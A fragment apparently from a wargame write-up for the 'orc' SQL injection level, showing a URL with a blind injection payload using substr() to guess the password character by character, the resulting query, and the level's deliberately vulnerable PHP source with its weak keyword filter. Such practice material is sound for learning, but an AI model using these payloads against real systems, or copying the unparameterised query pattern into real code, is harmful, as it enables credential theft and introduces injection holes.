 los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20substr(pw,3,1)=%...
query : select id from prob_orc where id='admin' and pw='' or substr(pw,3,1)='5' #'
Hello admin
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello admin</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysql_fetch_array(mysql_query($query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
  highlight_file(__FILE__);
?>